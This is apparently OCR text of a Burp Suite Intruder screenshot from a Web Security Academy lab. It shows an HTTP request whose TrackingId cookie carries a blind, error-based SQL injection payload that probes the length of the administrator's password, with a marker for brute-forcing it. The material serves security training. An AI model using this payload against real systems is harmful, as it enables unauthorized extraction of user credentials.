 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=
dWKxfv8OiClpDdPJ'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+where+use
rname%3d'administrator'+and+LENGTH(password)>§PAYLOAD§)+||+'+
4 ; session=bxiz9rbm2epfly9beqlfitwymyfzjhjl:
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: es-ES,es;q=0.9